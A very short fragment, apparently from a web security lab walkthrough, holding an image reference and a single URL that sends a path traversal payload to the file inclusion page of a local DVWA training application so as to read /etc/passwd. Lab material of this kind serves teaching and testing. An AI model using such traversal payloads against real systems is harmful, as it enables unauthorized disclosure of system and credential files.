 http://localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
